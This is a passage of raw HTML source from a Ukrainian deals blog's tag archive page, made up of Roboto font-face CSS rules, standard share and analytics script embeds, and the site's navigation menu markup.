  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<script>
		var a2a_config = a2a_config || {};
		a2a_config.onclick = 1;
		a2a_config.locale = "uk";
	</script>
	<script async src="https://static.addtoany.com/menu/page.js"></script>
</head>

<body class="archive paged tag tag-novyj-rik tag-673 wp-embed-responsive paged-2 tag-paged-2 group-blog right-sidebar " >
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DZPJ7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="main-big-menu">
    <div class="main-big-menu-categories">
        <div class="main-big-menu-categories-buttons">
            <button class="main-big-menu__menu-button">
                <span class="open-button__logo"></span><span
                        class="open-button__name">Меню</span></button>
            <a href="https://blog.pokupon.ua" class="main-big-menu-btn-tab" id="blog-button"
               name="menu-blog">
                <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 44 49" fill="currentColor">
                    <path d="M30.4004 19.4223L32.6455 20.7061L37.1373 18.1385L30.4004 14.1273V19.4223Z" fill="currentColor"></path>
                    <path d="M44.0338 11.2372L45.638 8.34937C46.9206 6.10201 43.2324 3.53441 41.4671 2.57299C39.7017 1.60943 35.6927 -0.476744 34.4094 1.93109L32.1628 5.78249C29.9162 5.30106 27.3495 4.98012 24.7835 4.98012C11.4688 4.9794 0.720703 12.2015 0.720703 21.0276C0.720703 29.8523 11.4688 37.0736 24.7835 37.0736C24.7835 37.0736 24.7835 37.0736 24.9447 37.0736C25.1051 38.9993 22.8592 42.2088 19.6501 43.8129C32.3246 43.8129 38.099 34.3449 38.099 34.3449C44.515 31.4563 48.6859 26.6421 48.6859 21.0254C49.0067 17.336 47.0817 13.966 44.0338 11.2372ZM11.7889 25.5209C10.5055 25.5209 9.54302 24.5566 9.54302 23.2728C9.54302 21.989 10.5055 21.0262 11.7889 21.0262C13.0722 21.0262 14.0347 21.989 14.0347 23.2728C14.0347 24.5566 12.9132 25.5209 11.7889 25.5209ZM17.7244 25.5209C16.441 25.5209 15.4785 24.5566 15.4785 23.2728C15.4785 21.989 16.441 21.0262 17.7244 21.0262C19.0077 21.0262 19.9702 21.989 19.9702 23.2728C19.9702 24.5566 19.0077 25.5209 17.7244 25.5209ZM23.6606 25.5209C22.3772 25.5209 21.414 24.5566 21.414 23.2728C21.414 21.989 22.3772 21.0262 23.6606 21.0262C24.9439 21.0262 25.9064 21.989 25.9064 23.2728C25.9064 24.5566 24.9439 25.5209 23.6606 25.5209ZM37.9386 18.6198L33.2864 21.1874L29.4357 23.2728V18.9407V13.645L35.8531 2.57228C36.1732 1.93038 38.4198 2.57228 40.8254 3.85608C43.231 5.13987 44.8359 6.74391 44.3546 7.38652L37.9386 18.6198Z" fill="currentColor"></path>
                </svg>
                <span>Меню Блога</span>
            </a>
            <a href="https://pokupon.ua/uk" class="main-big-menu-btn-tab btn-tab-active" id="deals-button"
               name="menu-deals">
                <svg fill="currentColor" id="icon-ticket" viewBox="0 0 20 20" width="20px" height="20px">
                    <path d="M13.0357 0L10.2976 2.76786L17.2321 9.70238L20 6.96429L18.2738 5.2381C17.7976 5.61756 17.3326 5.80357 16.6667 5.80357C15.3348 5.80357 14.1964 4.66518 14.1964 3.33333C14.1964 2.76042 14.3824 2.20238 14.7619 1.72619L13.0357 0ZM9.43452 3.63095L0 13.0357L1.72619 14.7619C2.20238 14.3824 2.66741 14.1964 3.33333 14.1964C4.66518 14.1964 5.80357 15.3348 5.80357 16.6667C5.80357 17.2396 5.61756 17.7976 5.2381 18.2738L6.96429 20L16.369 10.5655L9.43452 3.63095Z"></path>
                </svg>
                <span>Акції</span>
            </a>
            <a href="https://pokupon.ua/uk/places" class="main-big-menu-btn-tab" id="companies-button"
               name="menu-companies">
                <svg fill="currentColor" id="icon-catalog" viewBox="0 0 36 36" width="20px" height="20px">
                    <path d="M12.2771 0L0.000243548 5.64864V33.2524C0.000243548 33.4256 -0.0134574 33.5721 0.164665 33.5721V33.7853L0.329087 33.9452H0.548317C0.548317 33.9452 0.699038 33.9318 0.877161 34.105H1.04158C1.21971 34.105 1.42523 34.1183 1.42523 33.9452L12.2771 28.9893L22.8001 34.105L35.0769 28.4564V13.642C33.3231 16.5396 31.0212 19.2707 30.1443 20.463L28.0616 22.7012L25.9789 20.463C25.2801 19.6104 24.0264 18.065 22.8001 16.3598V30.3748L13.8665 25.8985L12.2771 25.259V3.73024L12.4415 3.57037L18.4155 5.43549C18.5936 4.24314 18.9293 3.26396 19.4568 2.23814L12.2771 0ZM28.0616 0C24.2045 0 21.0463 3.07078 21.0463 6.821C21.0463 10.5712 28.0616 18.7578 28.0616 18.7578C28.0616 18.7578 35.0769 10.5712 35.0769 6.821C35.0769 3.07078 31.9187 0 28.0616 0ZM28.0616 4.26313C29.466 4.26313 30.6923 5.45547 30.6923 6.821C30.6923 8.18654 29.466 9.37888 28.0616 9.37888C26.6572 9.37888 25.4308 8.18654 25.4308 6.821C25.4308 5.45547 26.6572 4.26313 28.0616 4.26313Z"
                          transform="translate(0 1.89474)"></path>
                    <path clip-rule="evenodd"
                          d="M7.01535 0C3.15826 0 0 3.07079 0 6.821C0 10.5712 7.01535 18.7578 7.01535 18.7578C7.01535 18.7578 14.0307 10.5712 14.0307 6.821C14.0307 3.07079 10.8724 0 7.01535 0ZM7.01562 4.26309C8.42007 4.26309 9.64639 5.45543 9.64639 6.82097C9.64639 8.18651 8.42007 9.37885 7.01562 9.37885C5.61121 9.37885 4.38489 8.18651 4.38489 6.82097C4.38489 5.45543 5.61121 4.26309 7.01562 4.26309Z"
                          fill-rule="evenodd" transform="translate(21.045)"></path>
                </svg>
                <span>Компанії</span>
            </a>
            <a href="https://pokupon.ua/uk/promocodes" class="main-big-menu-btn-tab" id="promocodes-button"
               name="menu-promocodes">
                <svg fill="currentColor" id="icon-deal" viewBox="0 0 38 36" width="20px" height="20px">
                    <path d="M13.7063 0.00369191C12.9984 -0.0411077 12.2975 0.323842 11.9451 0.987991L9.63556 5.34352L4.78085 6.19423C3.79273 6.36702 3.12183 7.29235 3.26222 8.28587L3.95123 13.1652L0.52376 16.7051C-0.174587 17.4269 -0.174587 18.5707 0.52376 19.2924L3.95123 22.8359L3.26222 27.7152C3.12183 28.7088 3.79273 29.6323 4.78085 29.8069L9.63556 30.6576L11.9451 35.0096C12.4149 35.8951 13.5042 36.2521 14.4059 35.8111L18.8317 33.6456L23.2611 35.8076C24.1628 36.2486 25.2467 35.8951 25.7183 35.0096L28.0279 30.6576L32.8826 29.8069C33.8707 29.6341 34.5451 28.7052 34.4048 27.7117L33.7157 22.8324L37.1432 19.2924C37.8362 18.5725 37.8362 17.4269 37.1397 16.7051L33.7122 13.1617L34.4012 8.28235C34.5416 7.28883 33.8672 6.3653 32.8791 6.19072L28.0244 5.34L25.7148 0.987991C25.2468 0.104259 24.161 -0.25096 23.2611 0.190006L18.8317 2.35195L14.4024 0.190006C14.1774 0.0797642 13.9423 0.0186252 13.7063 0.00369191ZM13.4321 8.99949C15.421 8.99949 17.0319 10.6104 17.0319 12.5992C17.0319 14.5881 15.421 16.1989 13.4321 16.1989C11.4433 16.1989 9.83242 14.5881 9.83242 12.5992C9.83242 10.6104 11.4433 8.99949 13.4321 8.99949ZM23.1521 9.99082L25.3105 11.6079L14.5114 26.0068L12.3529 24.3897L23.1521 9.99082ZM13.4321 10.7993C12.9548 10.7993 12.497 10.989 12.1594 11.3265C11.8219 11.6641 11.6323 12.1219 11.6323 12.5992C11.6323 13.0766 11.8219 13.5344 12.1594 13.8719C12.497 14.2094 12.9548 14.3991 13.4321 14.3991C13.9095 14.3991 14.3673 14.2094 14.7048 13.8719C15.0424 13.5344 15.232 13.0766 15.232 12.5992C15.232 12.1219 15.0424 11.6641 14.7048 11.3265C14.3673 10.989 13.9095 10.7993 13.4321 10.7993ZM24.2313 19.7987C26.2202 19.7987 27.831 21.4095 27.831 23.3984C27.831 25.3872 26.2202 26.9981 24.2313 26.9981C22.2425 26.9981 20.6316 25.3872 20.6316 23.3984C20.6316 21.4095 22.2425 19.7987 24.2313 19.7987ZM24.2313 21.5985C23.754 21.5985 23.2962 21.7881 22.9586 22.1257C22.6211 22.4632 22.4315 22.921 22.4315 23.3984C22.4315 23.8757 22.6211 24.3335 22.9586 24.6711C23.2962 25.0086 23.754 25.1982 24.2313 25.1982C24.7087 25.1982 25.1665 25.0086 25.504 24.6711C25.8416 24.3335 26.0312 23.8757 26.0312 23.3984C26.0312 22.921 25.8416 22.4632 25.504 22.1257C25.1665 21.7881 24.7087 21.5985 24.2313 21.5985Z"></path>
                </svg>
                <span>Промокоди</span>
            </a>
        </div>
        <div class="main-big-menu-categories-content">
            <div id="menu-blog" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/puteshestvija/">
                                <span>Мандри</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/more/">Море</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/krasota-i-zdorove/">
                                <span>Краса та здоров'я</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/moj-gorod/">
                                <span>Моє місто</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/sovety/">
                                <span>Поради</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
